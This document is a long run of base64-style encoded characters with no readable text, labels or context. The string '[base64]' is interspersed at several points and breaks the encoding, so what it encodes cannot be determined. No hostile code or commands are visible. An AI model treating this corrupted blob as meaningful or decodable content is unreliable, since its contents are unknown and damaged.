ikqvgZVkbcae3vHVDsg3P6UUkRYi2buqVTZOcWRAw+G8mwrVYs96BbpXUJT/pBGR7PKLuHXdh1vXBm6F8zBK/n80JYzopakQDFow9/hizxJhBbCHq5nNG2FE8d7NVexURrBIIxNia89iSTU+IFdSFk3ZwnAyjFIMK78UgnNgp0Ob87bXVlLcqbIxCdNIseKmhuX7vONct4rNrk5uHwWGQF8JeBD7/pFHl9qiRoT4rFLlKS/ifzbVhYgbx0XRIR7npxYxJXT0OUMrZAh2UkOw8ydG5TNiojmqqhtWVlAtrxv+XWBOedS4bKKL2pqCbywJKSYGcM7yEo+m3AUSElfHUY5hYWOV2DLVqL5j3AUVTEy7MT+IiS/YGxkZZMeTe2j5AWUPJhog9fuDg8DKQSozHMxalGqFJM6TYVMwVGxJ2aFaIKUuhc0+XKNxOyc/aN3kB1CuNpMZpGbygxZzFbRu8gOn/BY4JpmAvkbgdiR2BsTUHXCBb36vZpfZPPwB+IWztFrk5XmYxlsXmLQAtheokLZ/Wnnju4FKhRGMfN8QiNQU89XRALRBFsNtyXJJoNQw30uL6RbazWaBEiAzoF/dY8Gn39WmtZkUJp8svJqjsKMU+WASyks9HjZDJCmu9JBCYlIL6bP9hVAaBiVwKjnxR3/m3iXK40MpoQ/kF2G9ZeIVJTyYdwF1IaX0VAxqPQuZvlTWolGmJqfGoL8SoTirClu38IPSFJHT3hRCYbvwHzlKqz2C2OAd4rXatya27dk9emJba2JpE/iApuRumYmKjazMt+8ETfSz3OfaMdpJIusJYbitkdBYe3I3aKRsnIqW5lrUYo5hivVinGU4j6mxGnopt2RqW+KClMB3KtdRiXnN9SjNVZJLU6q+AlXcOTtg4ukIu2K9smuvFyYjmkqBCs8vgbIIRVmbOAFdd4xbMq+s08ZnM/94f35aN9MYuCbonlIkj+/5vD2TT9FgAD2bZ6dp3URxcBZ7IqhVFoiYUyIhglRRb31zeZXcB9O5C9l+QSG/Yoqp7RVD82hA9fVmYyn5YEAZyRRHHF6UfuD3cIJC22J4q/Bn4/Cn1Mt8Hw3w6rYmun0utD5Auo/CDCrICMMqpCU9J4xHqDLFWAqZHzytvTigq7f5VNim1sI29bva647RKmOESRjfm3SBWMJtCh0ykG7A+WdqO/8MIcE8xpOpFaiwjvEU1GSL92N1/Gt18+aHCBC1uk5jff17FfyACYqyeZBiZiqJzYPfKzQKRM9sYgBNrz1JFY7uHenochINSmTXv+sSRhsC2sUWQRD7Ho68YBduNHYjgl97gnPzFHsRHd0ejcd3xpNhaz2Xc5DMSqw6QdPBqzZx2Ytf+zcx5tBVKFbl8KjlsBycOKt5G4cG3qwNHR/6BHQUaS2sPyvZaAxS4Zawhi3Zhi0eeEhmwdQaRFhtqjUNgqzdItp3xDb/6CBIUeffXcACZ7kIroNPtZsChmKwApIYgKszORkhXHwnoEvqBHSJZaB6fT4UvaoaK9zIu9yKm9JceTA0W+nPYEQPEPNhxa3NnWAs6BKBoTuZ/oavRcrWwLCJjS4/UotZnjUX4Tj4KCjcF3H1KRVEU/CR0JJOLBN8bFRYJUlXGYTzzy7x3X8GpbzPbaK6Z9NP+ufTaPC3XCfbFOkWVNzR/jzolSrnBx9RwiKN2q1l+i7vZmFww9jL+IydlBSXWf0QENF5XM3rsAmY2VNh99QtFK7IAA/4EAyuFwJHHmd5WNDPC4QJIHK9bN+oTqAMUUMkFHzdKiPU7WOlxMljfQCcfIEVR6Y9yI9ftgcxfBkCNJnDepCJkJZNmhaF5YUjsYpMpqaKxsNqM7HIJqX81tsQWSlhy+JjhLfKU8yqEcJI+Xuw60s/azUcEmBgvMmp5bTBH3VfqmqE/0Vq+19wKNau/[base64]/ZOS6pJU2X1nAz+FCrd837ncDCYqFqLpeRCscWh63HUkz7jIPxNe3B0IzP4wSc0n3oQu85aTGgC3KE5l94dNyZ3OB3H7fBHDMNtvDn8Qktm2fEopHZVACjb3Y74QfsDTv9RXeEMWDkhfCpDjuAIDZjZZ5wmeEbppGdsipkSHUoaVmMjtYv9mQJOttubUlGr7/[base64]/[base64]/AERw0jYz+BnsklMX/5YC1DZ41558sSB+RaTxnA6JNHs1jbQNHxyyw77VgaGVBajz36vDYVNOMTuZ8iPAEQ+qjwlEkSNLPKzwc4v70Uiefyu9VLaDaIRTsr5BTMBaTT4/u2L5xRulsq8jFeoMSrP4cvHZdLiXFD5kCl9FpMB5siqunlEBMwuKRlQjZH2cjGtooH+RgqcJyS6dTAUlxuUd5nUtsoNQLo4DPaZ4fwpvKbmwDC93iqncWf/TI7klpAKT+WMA8TSq4UMssib0NlVJMyadejXMI/hACrk3nKRXgBwWi68PxX+3+fUuE8YyNCX7PhB+gGmLz5+Ab/QOIABJfANfk692LdMV2O/Q0DrXjtUkzsAV48QGCfPHTkvPxqWvbCD8CygY1B34ePC60c7eogMDgwAGSYYP5XfAFL8hNGaZKpvA4b8EB5mvtSw7pCRIAi5a9e1ZTpUcDYVBJgdW1SODE8M6J8vRGF85neDdxB/O1YbRKgIhRceZ5uXG2e/KZ+X52n1CJr1fI5faj5hzSLKYwbPXr5693awZ267zUaKZTlpIc6YL9g0wbDLsMnHf6QffHkIC853lTbxIKTXmMTrQdNU2UnbpN4ga9IVGjgMfJv4SJmNg432iT4c1M1FntbLNG1EynZyMDRqqtJ84JNjj90CCt5vras0SZHgT1VDeLhSZnn4ELl/u7YleqP5RK3RysT7+ASmgTO+4w2bDvC1360hqcq6LisMAmNXRC9+oheyCuNRT01N1uSpXQc9kl/TTf/80azRBF53WpzvkypbN1SB1zPndZXAh2bH4InsFlz2DQZAxxkLPFFDQcD6780lqne6EBHXFwX0ezj8CmiUUgL5YKvQ/yAr1m0jY/R2domqQTgJio4XeJZRjweDm3zruG7xZGDv7bnAogOfjhvVGUP9n/IZaKv/eaea4gGisvqQZR37JGc3ULvSt7uYUSicMtLAo3EgWeWQCt4PCGFn8vQp3dMn7/[base64]/Pf6tnbtVy/nUt3lCRRK+vVVwN5UcbiA7GOyetkOroOGJFXyy001LLFxvmH5oOhz38J3KnheWi3Cf+RE0+Bn5nyamU8l/vMxnxfKKgpSthsZzxYlyMB7HFMYjtnZEfJwfUzNBGDvPlokUp5nOZkw4RldnYoUdoe3/zZmC6vpnlWKmM/QO6uasklirqWHCimXQ+kxxwhvIESypbUL9M1tpCyMgSY2Nuprqyx/xc6cpjNAh1+9LjkZqR/LxRMay6qbr6+efMN1h60qSU/Zx+toPT96/DRljbZ3IvFHId64OtK8A/[base64]/xCQyrRofndBhP4mFY+hZklJ2vtJJmOXFSAbiwctQ1l1DiUsnR5YgsZsKSlBJHkED+C8pBEgS0JhrVuTOJQ0YaFZeAfdyyF4miHzqvpe8x5czSzgLkz/[base64]/8Xh0imN84ofRolNyGwSWaLnINU6uVCdIixBNAv33iDZdOsw2+/PT8/3z8/2C+r028no9Ho2/rsdKAk7AIKrlvB+N69u9++iJsl/Xnx3KhIynhkmhtxVmNr/2H3Bitoa/Bf6KIllPM69XmDeXY2oJRvwCWj9iQa3Ofi/7r/72/F1SBgs6ZVeZaSIMfWmVhNpTk6wELPOxEKY8BSs0774oPgMqtDLLH1w11lMIXxCuY7W+ckAxKX0d4IhYcArUSh4UXE9+46XbdTxVW9wfR/qVB0pKToABKSLJwy19YtY0nMbZS9cTqzI3kJWyxe41nA85kZ+0dRyYd7ovBwOLmjr1XsEGFyk9mGbhk5k3QN3bKdhm5Zr6Fbpgzdsj5Dt0wV2GauoZt8Qz2R2i8LXcGMyU2zIEM+ZEfF9jlpm6YEUpduWFYaWrDF9lpwegLbFiOo7e3F+3HblE/LpK2lGo3hMVvRXtwbqccaGPbGGPef0NrWRpzdA8TApUckHf+HaFMC4J6Tn+8aOJQw5p8OxqSclo5Loxv8wqaBkLUHXlTiV4NO00Y+sRvGTUG8h7MttEQs96RoRTrF4N6IRNF1u15XaV1/L/243sdVAQPfbH5PzM/xsPelFxZOEgaOxDSdYte9hWXGYXmx0i5agLTrwBsfhKRY30XI7PLoMygwm8Ka28r1LFrGBiFkZFl0S1qOfXuZa2MwvstLu+epQG2ESByvgGzf8cn0OxWhsULGc8Q6NtIz2/6NPaILpkC12nHKU5nR9iBMFCHB2EejusJyd84cJz6UhqDof8oTIVbOcvJasL0WUDoLZXpFTmR82xeAXZjtFJyTT4UajAPtNbqryyRVtzdHrH2rDMZRra3mH/uhZmcJ7cFBwrVrlCNhmi+sTSwb2Z1t726x3P2W2+GoP2QUZnI6SgUkppHgh48bQ2iC60SSd0MI1uUvlBjyO8/UeP+SeFeJ7N19rUTbwIMJTXy30D3c/JSNINCiTXdP+V3UQSjD9RuXNZSRYabvo3Fn7FctUON7Y43fUWK5rM3QEKbt31UW8RICS2HezMp6y3RRtgagXZpz7cRXS3k5iKW1nJ9GuCeCwu1AMfX/oIyktoBGTE8nNcZmoh3GTUt2RZegxGY4rFLP/9eT2orHAGMgUwo1ELl7pbHD1mAvLDtwmJPS90Xaarc67MV1poObHakllV01lKjawQKOstLEASid6+HUEENO/jcO9lafFwfNgBIEiuQVXzEhU8t3ZOaVSvblmtGXhssY0vlovmmYqUZlqEpKx5LSyjeo1m6GCWjpyvJUaaQbipIi9vut4FwEjZM62vAmYTvSeDYepptJCH8Z4etJ9XcZkfIhcMK2b/0qW3VMzfpRvivPIfQVdh9B//bsyKEoVnGOUu4yHl/mNuvUBfWbQhOysDIxJWJwyjNMnloCexau4Oor6RUT+xfRF04Zh0RsdrTRXNFGvPutbMOFfpal6RH+4r2PLUHNoRZIdfz9vlaKV+yU4nXkYEI8eTAytfXX0Z+UQpa/UxKqpJdHtwG0hnQWMDQpT9/oFr67A3uDPNPNLLcHxtEnxY+diiSYpteqciJEspr0l9bWfeT0wjGH3xkoId1BBJsJ4R3y9RDzzSHFuv1Ppkhrd/Xpv4P6uIKeuMqQ3cBBLuT+ox5rIH+jtbKu9ZCj58i/BGcHoQYRS+jVWe5fO+4cziew8ose1waaXse3Q8+g1aaewt1zZ31wKHpvjLhtdVIHGbbXPPFVbOpiVhiOC6Fpv8KZi1l1UZEJy7SI4um8JGuZgoQrlJ8Ww9VE7PMljbAEN0qhUbOibqZVhKMoAc6BoS8vomqLpBNWuj2HQzb1kGLGIXCqhty/[base64]/dIQQuyta3wb0TX/ORNyrm94LJOm0g+893lVtvHWvVVB3XF1hD3HBv0WLsrivGiAkIMcB3LcZMKha7WpAihy1j8qlfiN88GoaGCEHOmzWcDkZAyl/Gf2KvDSbysrCmXlHyKl3IeFcfLDwS4aPn703mB65hWzYW3VOTOXApTl2JIQHEmn9BWgu7IyM7qodiRv/CLOpqrPRp3W9ls0gVN3lIaJs5xAYSFwho7K9D+MoqP19RZ7Pb6Q9Cpba0tTJdSRjFXsuC16D5ZXIdltDQVO2RFHGb2Qz1Q+7kYziP5emG/FjOS934kZqV1W2JzJzGn87g4TauyrfMLgNVnUnlFdudifK4M/[base64]/[base64]/[base64]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[base64]/0KkuhTGyxQLg3w8amNEiAUUcYAVEmtZhXvUf6cmFMTi9xMtmaw2TeSiUXZ7BZmqrXyi22s+yDTaddg49coWUeh+WbzPQGD9GCDVqY6DkZjmDIIjxW9xQpKOwssFsIiGSvWRgczv0fAg74LFJDO34fzT1ptzHLzDoOcwIEXXwDhUZRFCj/Zal1WTYzUQpjvi9cRv2U9R2u2PWVb4NpJWEINB2uxVvPhcO5aj6iW/dlcNsNsRMtfq7aFcQkQPycYRDE25cuzAZD6QLys/X048Veess3mXVmrdK+EO5SJ++455hk2BmjgpQxbc0Z6reY8in/XiIAlB3tqsfvFWJtNQ74ohgJGBDRpbPOMJtBMuBnQhD/vC2jS9Fq1NMqqpdEBTXQFhRBBSRlBoz7Ydl651i5KUGaKBL6ILLQ/[base64]/[base64]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[base64]/Xw0EdqHp+/zWcq8EHTowFqejVA7F89OwrHOMmN1PiXiA9hHsfBR8yf/qhCJYfKI2oy08jHXjIgwwjksSIGoxLf/lyGqf7mN/ObB/qbB1EBG1+X+w7LQS8OYeFhexkZzEWScrmrdHaljYcyoBFlbjs4nIzv3JncGa5EYg/1gKgJaeoEVQMaymotMjAUkrUdDutKJp4zcuX4ix2RXLzk3GFp98aCF1/W12HehdKrDlpk3l3WXXBopcGgmeSonQH6SGpi9FyRgz+S1IK7IODvsoZ85KLZ2AJaBgTkuLWrNK5QQ7Dr8+32V+7rsrZ4xETwiIkOW4x2UkDf5Pkbxv8kd03hVA0MzAgsY2XxkCbcdrhHaNhQDSFQmegTsKn/Qw18tbHuv3cLAQQ1QJt3y/5gqAl+yG08HJBznRPDx47Uo4xsZgVSz8jTG1nD08TQQZDUVSuzeqykdHLwJnqaU2AOO894IPIXi5Ckua0UHI+/8J3IWEVKhoX79e0QDixArRIichFZhKYFSQEY2h+ISTAXBHrm/ScTI8QWFBPfPjIb+7xU2anFaSi2mxtZP2Cuv9CCzjtHd40ElR18Gvfi05jwqZWSDkOsmRrOzzHm1wh0LjU+SPXG9JXSp7BjgdjxO/J8hghSbuzCtEwbCVEo4vAD0yx/cvtOoMZIKXeCQiRNy4IYvvoxnqn3RGWGno4XYgegmxW2O0R6fuNN2nhw/[base64]/OhDpCG1RM7tF1Rs6on3PTxEDM5OGehuQJAxEfobJDtycjs0NkF4M1l0akwfN6BsTgcfkhPGdxFDpT2zXr0JOKwdEdRK+6edm3Kw92gHIaZUMYbiGHm+IgMZ7v59yMZYVOz8bOIKt7BHPC0ZbDjUhFK5vZ9IQzb5DPfJxW2ZmQDD6tyhVNkxbLlb1flpaJ/iM8mlVIpkcwRY9qCs1TGrx+0be6hV7d57mXRY9yNFgXGappAjIC9CKSHKptQVFIuQSUQZAg1JzrQMIWRVqYFCmnOBCcjhEhTONhGUu/[base64]/mwK2cKJBAjg3dnCwXYNOadBwdrhGQ1PUsUjVth5ynHSFpyiW28VVE4JCtTBXj+zEc16wnSpOKxmYlA8pAHT86+6IL9D6mne5EEYR4xw49FTFFBWjalsNMrVvo6Ij60EhhynqoXsl5KE7U/k6pCpsRl4826294Wa7fIYgGPMO6992xUoBkqzsP8RxgFkuA9A5/LuYju4XQkyQCDEBnCQLFBMk0/w4+YAmDPhzaywdpOHOWJM5ySDwocy1NJom9+dSzphIOeM6muOH4qs1APGaFmhoaKL8bTGM/l6QRKsSEq0KJf8jTlw94iAbIx1X3usK4LLh3x6MDM0NSSBWbqKXleQPlVoe8avBgPloJtGgzUSKhhIFGkqUaCiRoZVEHPQZSQNqHVmJzXUkLDOUqXz2qsrKCt3uR8EPXp6aUmyxB5NEJE3cImlz3dow3gpa2ovoZiKhdV+ws80GTWzQVgPY0bcy2MTj/XUA/[base64]/YBPBHhwFaCHMoQemjZXbgVKBTed7pCoQuwONCOeqNbReiPKb6Im3RwTViDnETqkaSgHdg6e4fg47JL8p7ilkgNjPmhVcwttFVtUNhdLxpz5scOjvciq7SSnKtPM9haJes83VzZtJxJnooYvAkUSkk715c8H7G7tkN4QJJt/IE4t5+TVqx9ZmaJ8ttA402y0keNrNhn5rDowkoK4lMKuFW4+IDFjgFIoCIyowsgrQgOJFdEmLnM7R6DsEQlkC02uEnrDYBhnmEEK7tcY0kKNtA2cWmscJrQh7WfcqRVI/1UqRz6hZp550jBSl6Yes2aAxpHtacLVfmmUS4uSZPJKm1Vz4Tui63LK7uZYCoh+gkNVgxzPDfUY6dTkONZjttMcdbGXExM8CuEr5YKOtJCIRIxFoKavMGPfeKsAIVNcJhx/JHXnmxo0/64nOw0PG5bzHjLdnObQ5puZqI/n+xcJMG0HaPV8ZLstIviLk3/dPHjwWSYU4gxBdPvzp8W+DkOtxDFz3MbOZiKoeDQaOsFN3241CcOBbpp+pSQZfph39GEEiS0QRviVXxLYuKmdnDPuWjpKMzpd4u32OfEuGx1qJf3Ik/DTtiC8uxZwAEXiJZotCif0WwDd6ieGVOkfbdEcoT2AFEbOap5tQn0CXpnTCCXm4EI/zKScCfUpMv0B+lpQ8tusAuiMaCABwdbZvowCiOlHiPxzi//Y5NRw2lec825+LC+FGEuS+yQm2wyGcq7nwJK85xiqclGhuhWpzlcUXZi8BpJlEcOz3nLy5nzuHbVQHuXXURi/iZrm/ygovgTdnJr7XZl6LKHe9ZeQAAO8vhsNF30FMmSqtw1eRg86RHCyhAQOcRQ+Cle6dnAI4hk4jNXiajtkqNIrBA8wztbcGWhjqmg+Hq3+dUhjLU/hyBXWWvOJnUQpzHKz84IKvTgm+zoZDNDNHDePaIA82m7VBHMDLM9rA+jGTAPSipEt8pUgFeH6hPjBIBnrO5cVqn0QL4WJEoIUma2iaTKvncaOBbALOT5mvJc+pOMrpYLwzoLDj+ZxrOMFiPBkedyLQbYYeVf+k511g1YGhgMgHYBEdf4BzO4djeG0cwVMf9/LaICMWLMi6FHg8XAd5uoCf/Tqpyjx/DjdBU67Vg7flestWrX3+vjxruLtECtwADdvy+wvJbuSS3TiPFsf5h+m5PECM9qLzfexD4L6DpuEVdGa7xaN8r1oEcOxXC8HxaiQXE5KrGM0AraCSBTdoeT0xMFwpMNzkCxhOxNXQCK4n0MY/xG89QVauGAt08MBMQi/6f0j9Z5GQHEdQIFy6g/kJ8x+/rqfXYZigltuhR3UB9yXt1VsOiWOZJErnR4dFFzYKSDI+koKOV8TANpYr9jVzOmDmq96EDvgCszk0UiHFUs6/GyVOFpnEtCv51kpI39CyxQavpZbQDKyEkQ7hNGFJAEoB6MAOUD1U3q8kjJcSxvOoOi6BF/cEzg4ulXwUMEXyKcxxDpJPWzx0xZJjuw31AY7ng+FP6AyFRzPZxAXuDAekzL43GmI4jskQxYhR9KKePahv3gw96TeQ+iFdkmGJAT2tEIeRLXpK3irpnBw3hHCj0WJF8rAzSrBthvFAmB/Enq3YrxMjpZ5NaQTITxvZ5gUs32